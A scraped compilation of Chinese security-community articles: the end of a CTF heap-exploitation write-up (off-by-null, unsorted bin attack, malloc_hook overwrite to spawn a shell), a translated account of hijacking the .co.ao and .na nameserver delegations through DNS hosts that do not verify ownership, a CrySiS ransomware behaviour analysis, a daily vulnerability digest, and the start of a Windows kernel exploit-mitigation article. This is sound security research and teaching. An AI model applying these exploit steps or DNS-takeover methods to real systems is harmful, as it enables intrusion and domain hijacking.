需要的内存 `0xb0` , 然后会从 `top chunk` 分配,于是 出现了 `smallbin`。
下面继续
**构造exploit之 off-by-one**
经过上一步我们已经 拿到了 `libc` 和 `heap` 的地址。下面讲讲怎么 `getshell`
首先清理一下 `heap`
remove_ghost()
del_heap(1)
del_heap(2)
然后初始化一下堆状态
add_ghost(12345, "ssssssss")
new_heap("b") # heap 0
new_heap("b") # heap 1
new_heap("b") # heap 2
现在的 `heap` 是这样的
然后构建一个较大的 `unsorted bin`
remove_ghost()
del_heap(0)
del_heap(2)
new_heap("s")
new_heap("s")
log.info("create unsorted bin: |heap 0|unsorted_bin(0x60)|heap 1|heap 2|top chunk|")
# pause()
del_heap(0)
del_heap(1)
下面使用 `off-by-null` 进行攻击,先说说这种攻击为啥可以实现,文章开头就说, `new_heap` 时获取输入,最多可以读取 `0xa8`
个字节的数据,最后会在末尾添加 `0x00` ,所以实际上是 `0xa9` 字节 , 因为 `0xa8` 字节 时已经用完了 下一个 `chunk` 的
`presize` 区域 , 第`0xa9`字节就会覆盖 下一个 `chunk` 的 `size` 位, 这就是 `off-by-null`,
具体细节比较复杂,下面一一道来。
首先触发 `off-by-one`
new_heap("a"*0xa8)
可以看到,在调用 `malloc` 分配内存后, `heap_0` 在 `heap` 的开头分配,然后在 偏移 `0xb0` 位置处有一个 `0x110`
大小的 `unsorted bin`, 此时 `heap_2` 的 `pre_size` 为 `0x110`, `pre_inuse` 为 `0`。所以通过
`heap_2` 找到的 `pre chunk` 为 `0xb0` 处开始的 `0x110` 大小的 `chunk`.
然后 `off-by-null` 后, `unsorted bin` 的 `size` 域 变成了 `0x100` 这就造成了 `0x10` 大小的
`hole`.
`0x5555557571b0` 就是 hole.
此时 `heap_2` 的 `pre_size` 与 `pre_inuse`没变化。
在清理下
new_heap("s")
del_heap(0)
del_heap(1)
这里那两个 `unsorted bin` 不合并的原因是,系统判定下面那个 `unsorted bin` ,找到 hole 里面的 第二个
8字节,取它的最低位,为0表示已经释放,为1则未被释放。由于那里值 为 `0x3091` (不知道从哪来的),所以系统会认为它还没有被释放。
此时 `heap_2` 的 `pre_size` 为 `0x110`, `pre_inuse` 为 `0`。如果我们释放掉 `heap2` ,系统根据
`pre_size` 找到 偏移 `0xb0` ,并且会认为 这个块已经释放( `pre_inuse` 为 `0`), 然后就会与 `heap2`
合并,这样就会有 `unsorted bin` 的交叉情况了。
要能成功 `free heap_2` 还需要 偏移 `0xb0` 处伪造一个 `free chunk` 来过掉 `unlink check`.
# fake free chunk
add_ghost(12345, p64(heap + 0xb0)*2)
new_heap(p64(0)*8 + p64(0) + p64(0x111) + p64(heap) + p64(heap)) # 0
new_heap("s") #防止和 top chunk 合并
del_heap(2)
首先分配 `ghost` ,它的 `fd` 和 `bk` 域都是 `偏移 0xb0` , 然后在 分配 `heap` ,在 伪造`偏移 0xb0`
`free chunk` , 使他的 `fd` 和 `bk` 都指向 `ghost` 所在块的基地址。
这样就能过掉 `unlink` 的 检查
然后 `del_heap(2)`, 获得一个 `0x1c0` 的 `unsorted bin` , 可以看到此时已经有 `free chunk`
的交叉情况了。
下一步,在交叉区域内构造 `unsorted bin`, 然后 分配内存,修改其中的 `bk` 进行 `unsorted bin`攻击
del_heap(0)
new_heap("s") # 0
new_heap("s") # 2
del_heap(0)
del_heap(2)
首先释放掉 `heap0` 增加两个`heap`. ,会出现交叉的。原因有两个 `unsorted bin`.
然后分别释放 `heap 0`, `heap 2`,注意在释放 `heap 0` 的时候,由于画红圈标注的那个 `smallbin` 中的
`pre_inuse` 为 1, 所以 它上面的那个 `smallbin` 没有和 `unsorted bin` 合并, 原因在于,上一步
`new_heap("s") # 2` 时 , 切割完后,剩下 `chunk` 开头正好是 画红圈标注的那个 `smallbin`, 就会设置 它的
`pre_inuse` 为 1。
最后我们有了两个 `unsorted bin`.再次分配 `heap` 时,会先分配到位于 `0x60`,大小为 `0xb0` 的 `unsorted
bin`,此时我们就可以修改 位于 `0xb0` 大小为 `0x1c0` 的 `unsorted bin`的首部,进而 进行 `unsorted bin`
攻击。
**unsorted bin attack**
现在我们已经有了 `unsorted bin` 攻击的能力了,目前我知道的攻击方式如下。
* 修改 `global_max_fast` ,之后使用 `fastbin` 攻击, 条件不满足 (x)
* house_of_orange , 新版 libc 校验 (x)
* 修改 `stdin->_IO_base_end`, 修改 `malloc_hook`. ( ok )
在调用 `scanf` 获取输入时,首先会把输入的东西复制到 `[_IO_base_base, _IO_base_end]`, 最大大小为
`_IO_base_end - _IO_base_base`。
修改 `unsorted bin` 的 `bck` 为 `_IO_base_end-0x10` ,就可以使
`_IO_base_end=main_arens+0x88`,我们就能修改很多东西了,而且 `malloc_hook` 就在这里面。
# 修改 unsorted bin
new_heap(p64(0)*8 + p64(0) + p64(0xb1) + p64(0) + p64(buf_end-0x10))
# 触发unsorted bin attack, 然后输入内容,修改 malloc_hook 为 magic
new_heap(("\x00"*5 + p64(lock) + p64(0)*9 + p64(vtable)).ljust(0x1ad,"\x00")+ p64(magic))
注意 `unsorted bin` 的 `size` 域 一定要修改为 `0xb1`, 原因是 分配内存时如果 `smallbin`,
`fastbin`都不能分配,就会遍历 `unsorted bin` ,如果找到大小完全匹配的就直接返回,停止遍历,否则会持续性遍历,此时的 `bck`
已经被修改为 `_IO_base_end-0x10`, 如果遍历到这个, 会 `check` ,具体原因可以自行调试看。
我们接下来需要分配`heap` 大小 为 `0xb0`, 设置`size` 域为 `0xb1`, 会在 `unsorted bin`
第一次遍历后直接返回。不会报错。此时`unsorted bin`完成。
`magic` 可用 `one_gadget` 查找。
最后 `del_heap(2)` 触发 `malloc`。
# 此时 unsorted bin 已经损坏, del heap 2触发
# 堆 unsorted bin的操作
# 触发 malloc_printerr
# malloc_printerr 里面会调用 malloc
del_heap(2)
### 总结
这道题非常不错,不仅学到了利用 `file` 结构体的新型攻击方式,还可以通过这道题深入理解堆分配的流程。
### 参考
<http://brieflyx.me/2016/heap/glibc-heap/>
<https://github.com/scwuaptx/CTF/tree/master/2017-writeup/hitcon/ghost_in_the_heap>
<https://tradahacking.vn/hitcon-2017-ghost-in-the-heap-writeup-ee6384cd0b7> | 社区文章 |
# 【技术分享】劫持一个国家的顶级域名之旅-域名后缀的隐藏威胁(中)
|
##### 译文声明
本文是翻译文章,文章来源:thehackerblog.com
原文地址:<https://thehackerblog.com/the-journey-to-hijacking-a-countrys-tld-the-hidden-risks-of-domain-extensions/index.html>
译文仅供参考,具体内容表达以及含义原文为准。
****
****
翻译:[WisFree](http://bobao.360.cn/member/contribute?uid=2606963099)
预估稿费:200RMB
投稿方式:发送邮件至linwei#360.cn,或登陆网页版在线投稿
**
**
**传送门**
[**【技术分享】劫持一个国家的顶级域名之旅:域名后缀的隐藏威胁(上)**](http://bobao.360.cn/learning/detail/3946.html)
**
**
**检测过期的TLD/后缀NS的域名**
这种方法是我比较有信心成功的,所以我花了不少的时间开发出了一款能够检测这种漏洞的工具。
首先,我们要枚举出给定域名后缀所对应的全部域名服务器的主机名,然后查看是否存在可以进行注册的基域名(Base-Domain)。但现在的问题在于,很多域名注册商虽然告诉你这个域名可以注册,但当你真正尝试购买这个域名时又会遇到各种问题。而且在某些情况下,虽然域名解析服务器对应的域名过期了,但这个域名仍然无法再次购买或注册,而且也没有被标记为“已被预订”。因此,我们可以通过扫描给定TLD或域名后缀空间来了解域名的购买情况。
**检查托管TLD/后缀NS的DNS错误**
另一种寻找漏洞的方式就是扫描常见的DNS错误以及服务器的错误配置,并分析你所发现的异常情况。此时我们可以使用这款名叫ZoneMaster的工具,它不仅是一款通用DNS配置扫描工具,而且还可以扫描大量域名解析服务器/DNS的错误配置。为了方便起见,我使用了简单的脚本并配合ZoneMaster的强大功能来扫描公共后缀列表中所有的域名后缀,扫描结果非常的有趣,其中一项分析结果我在之前的文章中已经介绍过了【[参考资料](https://thehackerblog.com/hacking-guatemalas-dns-spying-on-active-directory-users-by-exploiting-a-tld-misconfiguration/index.html)】,另一项分析结果请大家接着往下看。
**在错误中发现了漏洞**
在上一章节中,我使用了脚本并配合ZoneMaster工具实现了针对公开后缀列表中TLD和域名后缀的自动化扫描,并得到了一个非常有趣的扫描结果。在分析扫描结果时,我发现当我尝试向NS请求.co.ao域名时,.co.ao后缀所对应的其中一个域名解析服务器返回了一个DNS
REFUSED错误码:
存在问题的域名解析服务器ns01.backupdns.com似乎是由一个名叫Backup DNS的第三方DNS主机服务商托管的:
在对这个网站进行了分析之后,我发现这是一个非常老的DNS托管服务商,它主要托管的是备用DNS服务器(以防止主NS无法响应)。不过,让我感兴趣的是DNS错误码REFUSED,一般来说只有域名解析服务器没有空间存储特定域名时才会返回这个错误码。这是非常危险的,因为DNS提供商通常都允许任意账户设置DNS空间,而且不会对域名所有权进行验证。这也就意味着,任何人都可以创建一个账号以及.co.ao的域名空间来更新DNS记录。
为了验证我的观点,我在该网站创建了一个新的账号,然后访问她们的文档页面:
为了创建.co.ao的域名空间,我首先要将域名空间通过域名管理面板添加到我的账号中:
这一步在没有任何验证的情况下顺利完成了,但是我们还没有加载任何空间数据。接下来就是在远程主机中设置一个BIND服务器,然后将其配制成.co.ao空间的权威域名解析服务器。除此之外,服务器还得允许从BackupDNS域名解析服务器进行DNS区域传送,这样域名空间数据才可以被拷贝过来。下面的几张图片显示的是完整的操作过程:
我们从主DNS服务器开始(BIND服务器设置在AWS),我们要将目标BackupDNS域名解析服务器的数据拷贝进去。
BackupDNS的域名解析服务器会在一定时间间隔内发送DNS区域传送请求(AXFR
DNS查询),这就相当于域名解析服务器询问“可以给我一份.co.ao所有的DNS数据吗?”
在BIND服务器中配置了[allow-transfer](http://www.zytrax.com/books/dns/ch7/xfer.html#allow-transfer)之后,我们的主NS将接受BackupDNS域名解析服务器的DNS区域传送请求,随后数据将拷贝完成。现在,我们就已经在BackupDNS服务中正确地创建出了的.co.ao域名空间。
说实话,我从来没想过这种方法竟然可行,因为我之前曾经测试过很多域名解析服务器,但之前都以失败告终了。为了提升成功率,我拷贝过去的域名空间中TTL值为1秒,SOA记录为60秒。如果你之前的尝试无法成功,那么我强烈建议各位通过这种设置来最小化缓存的DNS响应。
接下来,BackupDNS的域名解析服务器会立刻处理.co.ao的DNS流量,当服务确认了拷贝数据之后,我使用dig命令并通过一次查询请求再次对服务器进行了确认:
$ dig NS google.co.ao @ns01.backupdns.com
; <<>> DiG 9.8.3-P1 <<>> NS google.com.ao @ns01.backupdns.com
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NXDOMAIN, id: 37564
;; flags: qr aa rd; QUERY: 1, ANSWER: 0, AUTHORITY: 1, ADDITIONAL: 0
;; WARNING: recursion requested but not available
;; QUESTION SECTION:
;google.co.ao. IN NS
;; AUTHORITY SECTION:
co.ao. 60 IN SOA root.co.ao. root.co.ao. 147297980 900 900 1800 60
;; Query time: 81 msec
;; SERVER: 199.242.242.199#53(199.242.242.199)
;; WHEN: Sun Feb 12 23:13:50 2017
;; MSG SIZE rcvd: 83
可是现在的情况看起来不太对啊。我一开始在BIND文件中存放了一些NS记录,用来将DNS查询请求转发给合法的域名解析服务器,但是现在BIND配置文件中出现了一些问题,服务器本该返回一个DNS引用,但服务器现在返回的是一个NXDOMAIN的权威应答,所以我赶紧删掉了BackupDNS服务中的zone文件。但是现在,所有针对.co.ao的查询请求BackupDNS服务返回的都是REFUSED。这样一来,我们就可以确定域名后缀.co.ao是存在漏洞的,不仅如此,就连.it.ao、.nic.ao和.reg.it.ao都同样存在漏洞。
如果这些域名后缀被恶意劫持,那么后果将不堪设想,因此考虑到这些漏洞的影响力,我决定阻止用户将该域名空间添加至自己的BackupDNS账号。我将上述后缀添加到了我的账号中,但是并没有创建任何的zone数据,这样可以保证它们返回的仍然是常规的DNS错误并防止漏洞被进一步利用:
通过上面的操作只能暂时防止漏洞被利用,因此我立刻尝试与相应后缀(.co.ao和.it.ao)的管理员进行联系。
**劫持一个顶级域名-通过WHOIS入侵顶级域名.na**
顶级域名(TLD)持有者的信息可以在WHOIS记录中找到,而这些数据均存储在IANA Root
Zone数据库中。我们现在感兴趣的是如何将原本的域名解析服务器改成我们自己的恶意域名解析服务器,这样我们就可以为TLD设置可更改的DNS记录了【[操作方法](https://www.iana.org/procedures/nameserver-change-procedures.html)】。
需要注意的是,如果WHOIS记录中的管理员和技术支持(身份通过电子邮件认证)同时申请修改TLD的域名解析服务器并提交这份[申请表单](https://www.iana.org/domains/root/tld-change-template.txt),那么IANA将会允许修改。因此,我枚举出了目标TLD中所有的WHOIS联系方式,并使用我所编写的[TrustTrees](https://github.com/mandatoryprogrammer/TrustTrees)搜索这些域名中可能存在的DNS错误配置。搜索完DNS之后,我得到了顶级域名.na的管理邮箱域名(na-nic.com.na)。具体请参考下面这张委托路径图:
与测试相关的委托部分如下图所示:
如上图所示,当我们发送请求时,这些域名解析服务器将会返回致命错误。ns1.rapidswitch.com、ns2.rapidswitch.com和ns3.rapidswitch.com都属于DNS管理服务商RapidSwitch,我们可以通过dig命令查看到服务器返回的错误详情:
$ dig NS na-nic.com.na @ns1.rapidswitch.com.
; <<>> DiG 9.8.3-P1 <<>> NS na-nic.com.na @ns1.rapidswitch.com.
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: REFUSED, id: 56285
;; flags: qr rd; QUERY: 1, ANSWER: 0, AUTHORITY: 0, ADDITIONAL: 0
;; WARNING: recursion requested but not available
;; QUESTION SECTION:
;na-nic.com.na. IN NS
;; Query time: 138 msec
;; SERVER: 2001:1b40:f000:41::4#53(2001:1b40:f000:41::4)
;; WHEN: Fri Jun 2 01:13:03 2017
;; MSG SIZE rcvd: 31
NS返回的是一个DNS
REFUSED错误码,这也就意味着,如果DNS提供商无法在用户将域名空间添加至自己的账号之前对域名进行正确的验证,那么这个域名将有可能被攻击者接管。为了验证我的观点,我创建了一个RapidSwitch账号,然后找到“My
Domains”选项部分:
“My Domains”选项中包含一个“Add Hosted Domain”按钮,点击之后如下所示:
完整操作之后,我成功地在没有进行域名所有权认证的情况下将域名添加到了我的账号中。接下来,我只需要克隆现存的DNS记录,然后将记录添加到proof.na-nic.com.na,此时我们就成功地劫持了该域名的DNS。请看下面的dig请求结果:
$ dig ANY proof.na-nic.com.na @ns2.rapidswitch.com
; <<>> DiG 9.8.3-P1 <<>> ANY proof.na-nic.com.na @ns2.rapidswitch.com
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 49573
;; flags: qr aa rd; QUERY: 1, ANSWER: 2, AUTHORITY: 4, ADDITIONAL: 4
;; WARNING: recursion requested but not available
;; QUESTION SECTION:
;proof.na-nic.com.na. IN ANY
;; ANSWER SECTION:
proof.na-nic.com.na. 300 IN A 23.92.52.47
proof.na-nic.com.na. 300 IN TXT "mandatory was here"
;; AUTHORITY SECTION:
na-nic.com.na. 300 IN NS ns1.rapidswitch.com.
na-nic.com.na. 300 IN NS ns3.rapidswitch.com.
na-nic.com.na. 300 IN NS oshikoko.omadhina.net.
na-nic.com.na. 300 IN NS ns2.rapidswitch.com.
;; ADDITIONAL SECTION:
ns1.rapidswitch.com. 1200 IN A 87.117.237.205
ns3.rapidswitch.com. 1200 IN A 84.22.168.154
oshikoko.omadhina.net. 3600 IN A 196.216.41.11
ns2.rapidswitch.com. 1200 IN A 87.117.237.66
;; Query time: 722 msec
;; SERVER: 2001:1b40:f000:42::4#53(2001:1b40:f000:42::4)
;; WHEN: Sat Jun 3 17:33:59 2017
;; MSG SIZE rcvd: 252
如上所示,请求返回了TXT记录(以及A记录)也证实了DNS劫持的问题。在真实的攻击中,最后一步就是对合法的域名解析服务器进行DDoS攻击来消除DNS请求的竞争。
证实了安全问题的确存在滞后,我尝试与顶级域名.na的管理人员取得了联系并报告了这个漏洞,并敦促他们尽快解决这个问题。
**传送门**
* * *
******[【技术分享】劫持一个国家的顶级域名之旅:域名后缀的隐藏威胁(上)](http://bobao.360.cn/learning/detail/3946.html)** | 社区文章 |
**样本简介**
最近接到客户举报,服务器文件被勒索软件加密,联系客户远程应急之后拿到相应的样本,判定该样本为CrySiS家族的最新变种样本。
CrySiS勒索病毒在2017年5月万能密钥被公布之后,消失了一段时间,最近又发现这类勒索病毒的新的变种比较活跃,攻击方法同样是通过远程RDP爆力破解的方式,植入到用户的服务器进行攻击,其加密后的文件的后缀名为.java,由于CrySiS采用AES+RSA的加密方式,目前无法解密,只能等黑客公布新的密钥,分析时发现,之前发现有样本有可能是其他黑客没有拿到源码通过分析CrySiS勒索病毒payload之后进行二进制补丁的生成的,这次发现的样本,在分析的时候里面发现了CrySiS勒索病毒payload的pdb文件路径,有可能是黑客拿到了相关的源码或勒索病毒的作者又开始作案了,如图所示:
而且从文件的编译的时间上来看,样本相对较新,如图所示:
**样本行为分析**
(1)勒索病毒首先创建互斥变量,防止被多次运行,如图所示:
(2)拷贝自身到相应的目录,相应的目录列表如下:
%windir%\System32
%appdata%
%sh(Startup)%
%sh(Common Startup)%
样本拷贝自身到相应的目录下之后,设置自启动项,如图所示:
同时它还会在样本对应的目录下分别释放一个勒索信息的配置文件Info.hta,并设置为自启动项,用于弹出相应的勒索界面,如下图所示:
(3)枚举电脑里的对应的服务,并结束,如图所示:
相应的服务列表如下所示:
Windows Driver Foundation
User mode Driver Framework
wudfsvc
Windows Update
wuauserv
Security Center
wscsvc
Windows Management
Instrumentation
Winmgmt
Diagnostic Service Host
WdiServiceHost
VMWare Tools
VMTools.Desktop
Window Manager Session Manager
......
相应的反汇编代码如下:
(4)枚举电脑里的相应的进程,并结束,如下图所示:
相应的进程列表如下:
1c8.exe
1cv77.exe
outlook.exe
postgres.exe
mysqld-nt.exe
mysqld.exe
sqlserver.exe
从上面的列表可以看出,此勒索病毒主要结束相应的数据库程序,防止这些程序占用相应的文件无法加密服务器的数据库文件,相应的反汇编代码如下所示:
(5)册除电脑里的相应的卷影,防止通过数据恢复的方式还原文件,如下图所示:
通过查看进程列表,如图所示:
相应的反汇编代码,如下图所示:
(6)遍历枚举局域网的共享目录文件,对共享目录文件进行加密,如下图所示:
(7)文件加密过程,如下所示:
(A)循环遍历文件目录,查找相关的文件,如果是以下文件,则不进行加密,保证电脑系统运行正常,相关的文件名如下:
boot.ini;bootfont.bin;ntldr;ntdetect.com;io.sys;
枚举文件的相关反汇编代码如下所示:
(B).通过内存解密字符串,得到要加密的文件的后缀名,如图所示:
勒索病毒加密的文件扩展名如下:
.1cd;.3ds;.3fr;.3g2;.3gp;.7z;.accda;.accdb;.accdc;.accde;.accdt;
.accdw;.adb;.adp;.ai;.ai3;.ai4;.ai5;.ai6;.ai7;.ai8;.anim;.arw;.as;.asa;.asc;.ascx;.asm;.asmx;.asp;.aspx;.asr;.asx;.avi;.avs;.backup;.bak;.bay;.bd;.bin;.bmp;
.bz2;.c;.cdr;.cer;.cf;.cfc;.cfm;.cfml;.cfu;.chm;.cin;.class;.clx;.config;.cpp;.cr2;.crt;.crw;.cs;.css;.csv;.cub;.dae;.dat;.db;.dbf;.dbx;.dc3;.dcm;.dcr;.der;
.dib;.dic;.dif;.divx;.djvu;.dng;.doc;.docm;.docx;.dot;.dotm;.dotx;.dpx;.dqy;.dsn;.dt;.dtd;.dwg;.dwt;.dx;.dxf;.edml;.efd;.elf;.emf;.emz;.epf;.eps;.epsf;.epsp;
.erf;.exr;.f4v;.fido;.flm;.flv;.frm;.fxg;.geo;.gif;.grs;.gz;.h;.hdr;.hpp;.hta;.htc;.htm;.html;.icb;.ics;.iff;.inc;.indd;.ini;.iqy;.j2c;.j2k;.java;.jp2;.jpc;
.jpe;.jpeg;.jpf;.jpg;.jpx;.js;.jsf;.json;.jsp;.kdc;.kmz;.kwm;.lasso;.lbi;.lgf;.lgp;.log;.m1v;.m4a;.m4v;.max;.md;.mda;.mdb;.mde;.mdf;.mdw;.mef;.mft;.mfw;.mht;
.mhtml;.mka;.mkidx;.mkv;.mos;.mov;.mp3;.mp4;.mpeg;.mpg;.mpv;.mrw;.msg;.mxl;.myd;.myi;.nef;.nrw;.obj;.odb;.odc;.odm;.odp;.ods;.oft;.one;.onepkg;.onetoc2;.opt;
.oqy;.orf;.p12;.p7b;.p7c;.pam;.pbm;.pct;.pcx;.pdd;.pdf;.pdp;.pef;.pem;.pff;.pfm;.pfx;.pgm;.php;.php3;.php4;.php5;.phtml;.pict;.pl;.pls;.pm;.png;.pnm;.pot;.potm;
.potx;.ppa;.ppam;.ppm;.pps;.ppsm;.ppt;.pptm;.pptx;.prn;.ps;.psb;.psd;.pst;.ptx;.pub;.pwm;.pxr;.py;.qt;.r3d;.raf;.rar;.raw;.rdf;.rgbe;.rle;.rqy;.rss;.rtf;.rw2;.rwl;
.safe;.sct;.sdpx;.shtm;.shtml;.slk;.sln;.sql;.sr2;.srf;.srw;.ssi;.st;.stm;.svg;.svgz;.swf;.tab;.tar;.tbb;.tbi;.tbk;.tdi;.tga;.thmx;.tif;.tiff;.tld;.torrent;.tpl;.txt;
.u3d;.udl;.uxdc;.vb;.vbs;.vcs;.vda;.vdr;.vdw;.vdx;.vrp;.vsd;.vss;.vst;.vsw;.vsx;.vtm;.vtml;.vtx;.wb2;.wav;.wbm;.wbmp;.wim;.wmf;.wml;.wmv;.wpd;.wps;.x3f;.xl;.xla;.xlam;.xlk;.xlm;.xls;.xlsb;.xlsm;.xlsx;.xlt;.xltm;.xltx;.xlw;.xml;.xps;.xsd;.xsf;.xsl;.xslt;.xsn;.xtp;.xtp2;.xyze;.xz;.zip;
后面加密的时候会比较相应的文件扩展名,然后对上面的文件类型进行加密,相应的反汇编代码如下:
(C)通过内存解密,得到加密后的文件名字符串特征,如下图所示:
加密后的文件的后缀名被:文件名.id-AC8D65A2.[[email protected]].java的形式
(D)加密文件的时候,先判断文件的大小,当文件大小大于0x180000字节时,直接对文件内容进行加密,并将文件重命名,当文件大小小于等于0x180000字节时,则创建新文件并加密旧文件内容后写入新文件,之后删除旧文件,相关代码如下:
加密文件之后,对于文件大小小于0x180000字节的文件,在文件未尾部分写入如下信息,以供黑客解密文件时使用,相关的反汇编代码如下所示:
加密后的文件未尾布局如下所示:
动态调试如下图所示:
加密完文件之后,删除掉原文件,如下图所示:
对于文件大小大于0x180000字节的文件,加密文件之后,在文件的未尾写入如下信息,以供黑客解密文件时使用,如下图所示:
加密后的文件未尾布局如下所示:
然后重命名原文件,动态调试的相关代码如下所示:
加密后的文件未尾数据如下所示:
(E)加密的密钥大小块为184字节,前32字节存放RC4加密后的随机数密钥,该密钥用于之后加密文档。为了加强随机性,程序通过RDTST函数读取时间计数器,最后通过RC4加密得到密钥,代码如下图所示:
密钥块第33字节存放系统序列号GUID:
905D7E25h,用于唯一标记符。之后的128字节存放RSA加密后的随机密钥,而RSA公钥的SHA-1值则存放在最未端的20字节中,相关的反汇编代码如下所示:
生成的密钥分部结构如下图所示:
(8)勒索病毒还会连接远程服务器进行相关操作,由于调试的时候服务器数据已关闭,只能通过相应的反汇编代码进行程查看,动态调试发现如下相关函数:
00418804 socket
00418808 send
0041880C recv
00418810 connect
00418814 closesocket
00418818 gethostname
0041881C inet_addr
00418820 ntohl
00418824 htonl
00418828 ntohs
猜测相关功能有可能是将密钥数据和系统相关信息发送到黑客的服务器上,具体功能已无法还原。
(9)勒索病毒会在前期解密相关的API函数名称,并获取相关地址,如下图所示:
动态调试跟踪,获取IAT表地址的过程,如下所示:
(10)整个勒索病毒的主函数反汇编代码如下所示:
(11)勒索病毒运行之后,感染用户电脑,相关行为如下所示:
勒索病毒会通过调用rundll32.exe或mshta.exe进程,执行勒索病毒的勒索信息文件Info.hta,弹出几个如上图所示的勒索界面,执行的命令如下所示:
**防御方式**
千里目安全实验室提醒广大用户,平时注意以下安全防范措施:
1.不要点击来源不明的邮件以及附件
2.及时给电脑打补丁,修复漏洞
3.对重要的数据文件定期进行非本地备份
4.安装专业的终端/服务器安全防护软件
5.CrySis勒索软件主要通过RDP爆力破解的方式进行传播,建议用户关闭相应的RDP服务,同时它会加密用户的共享目录文件下的文件,建议用户关闭共享目录文件
6.尽量关闭不必要的文件共享权限以及关闭不必要的端口,如:445,135,139,3389等 | 社区文章 |
# 5月3日安全热点 - Cisco已发布更新以解决影响多种产品的漏洞
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
360-CERT 每日安全简报 2018-05-03 星期四
## 【漏洞】
1.CVE-2018-8115:Windows主机计算服务Shim远程执行代码漏洞
[ http://t.cn/Ru8w7Z1](http://t.cn/Ru8w7Z1)
2.CVE-2018-9919: Tp-shop中的后门代码可能导致通过远程命令执行url参数
[ http://t.cn/Ru8wzak](http://t.cn/Ru8wzak)
3.Windows的SaferVPN 4.2.5在其“SaferVPN.Service”服务中存在SYSTEM特权升级漏洞
[ http://t.cn/Ru8wZm8](http://t.cn/Ru8wZm8)
4.CVE-2018-7891: Milestone XProtect .NET反序列化漏洞
[ http://t.cn/RuavBOk](http://t.cn/RuavBOk)
5.CVE-2018-8781:Linux Kernel中的特权升级漏洞
[ http://t.cn/Ru8w2lV](http://t.cn/Ru8w2lV)
## 【安全事件】
1.GitHub无意中在其内部日志中记录了一些明文密码
[ http://t.cn/RuQOqKH](http://t.cn/RuQOqKH)
2.Facebook正在调查一项员工利用其职位便利追踪女性的说法
[ http://t.cn/Ru8w4Z8](http://t.cn/Ru8w4Z8)
## 【安全资讯】
1.Cisco已发布更新以解决影响多种产品的漏洞
[ http://t.cn/Ru8wbMX](http://t.cn/Ru8wbMX)
2.使用Facebook API的成千上万的恶意应用程序
[ http://t.cn/RuYAEnk](http://t.cn/RuYAEnk)
3.Facebook在数据丑闻中引入’清除历史’选项
[ http://t.cn/Ru8w5Vp](http://t.cn/Ru8w5Vp)
4.KRACK Wi-Fi漏洞可以暴露医疗设备及患者的病历
[ http://t.cn/Ru8wtOp](http://t.cn/Ru8wtOp)
5.CVE-2018-8115:微软发布了一个安全更新来解决Windows Host Compute Service
Shim(hcsshim)库中的RCE漏洞
[ http://t.cn/Ru8w7Z1](http://t.cn/Ru8w7Z1)
## 【安全研究】
1.Passhunt – 用于搜索网络设备,Web应用程序等的默认凭证的工具
[ http://t.cn/Ru8wNjC](http://t.cn/Ru8wNjC)
2.在Intel 8752上绕过代码保护
[ http://t.cn/Ru8wO0c](http://t.cn/Ru8wO0c)
3.CVE-2018-6789的POC开发
[ http://t.cn/Ru8wlzY](http://t.cn/Ru8wlzY)
4.安全公司Tenable披露了影响施耐德电气InduSoft Web Studio和InTouch Machine
Edition产品的关键远程代码执行漏洞的详细信息。
[ http://t.cn/Ru8wjq2](http://t.cn/Ru8wjq2)
## 【恶意软件】
1.GravityRAT恶意软件在印度逃避检测并锁定用户
<http://t.cn/Ru8wYIs>
【以上信息整理于 <https://cert.360.cn/daily> 】
**360CERT全称“360 Computer Emergency Readiness
Team”,我们致力于维护计算机网络空间安全,是360基于”协同联动,主动发现,快速响应”的指导原则,对全球重要网络安全事件进行快速预警、应急响应的安全协调中心。**
**微信公众号:360cert** | 社区文章 |
# 【技术分享】研究”加固Windows 10的0day利用缓解措施”
|
##### 译文声明
本文是翻译文章,文章来源:improsec.com
原文地址:<https://improsec.com/blog//hardening-windows-10-with-zero-day-exploit-mitigations-under-the-microscope>
译文仅供参考,具体内容表达以及含义原文为准。
翻译:[ **myswsun**](http://bobao.360.cn/member/contribute?uid=2775084127)
预估稿费:140RMB
投稿方式:发送邮件至[linwei#360.cn](mailto:[email protected]),或登陆[网页版](http://bobao.360.cn/contribute/index)在线投稿
**0x00 前言**
* * *
在两周前,来自Windows攻击安全研究团队(OSR)发布的关于加固Windows
10对抗内核利用:[https://blogs.technet.microsoft.com/mmpc/2017/01/13/hardening-windows-10-with-zero-day-exploit-mitigations/https://blogs.technet.microsoft.com/mmpc/2017/01/13/hardening-windows-10-with-zero-day-exploit-mitigations/](https://blogs.technet.microsoft.com/mmpc/2017/01/13/hardening-windows-10-with-zero-day-exploit-mitigations/https:/blogs.technet.microsoft.com/mmpc/2017/01/13/hardening-windows-10-with-zero-day-exploit-mitigations/)
Windows上的内核利用几乎总是需要原始内核读或写。因此OSR报告了Windows
10周年版更新如何加固来缓解原始操作的使用。问题来自与tagWND对象,在内核中表示一个窗口。读了这个博文,我想起了我去年10月份做的一些研究。大约在Black
Hat Europe
2016之前两周,我在Windows10周年版更新上面查找利用tagWND对象来原始读写。但是在我准备写些关于我发现的东西之前,在Black Hat
Europe上通过窗口攻击窗口的讨论就发表了:<https://www.blackhat.com/docs/eu-16/materials/eu-16-Liang-Attacking-Windows-By-Windows.pdf>
因此我停止了写作的想法,因为我的发现基本上和他们相同。然而在读了OSR发布的博文后,来自Yin Liang 和 Zhou
Li的演讲只能在1511版本上面演示,这个版本不存在新的缓解措施。然而我做我的研究时发现了一些烦人的指针验证,但是发现了一个绕过他们的方式,在当时并没有想到它。现在我确认了这个指针验证就是OSR发布的加固措施,并且他们非常容易绕过,重新带回原始读写功能。
本文将浏览加固的过程,和它的问题,且如何绕过它。下面的分析是在2016年更新的Windows 10版本研究的。
**0x01 原始PoC**
* * *
我将复用来自Black Hat Europe的演讲内容,因此如果你还没有阅读,我建议你现在看一下它。这个演讲的本质是一个write-what-where漏洞的情况,结构体tagWND的cbwndExtra字段可能增长并且允许覆盖内存。因此如果两个tagWND对象紧挨着存放,覆盖第一个tagWND对象的cbwndExtra字段可能允许利用来修改下一个tagWND对象的字段。这些当中有strName,包含了一个窗口标题位置的指针,修改这个能被利用来在内核内存中读写。下面的代码片段展示了如何使用SetWindowLongPtr和NtUserDefSetText来做到这点:
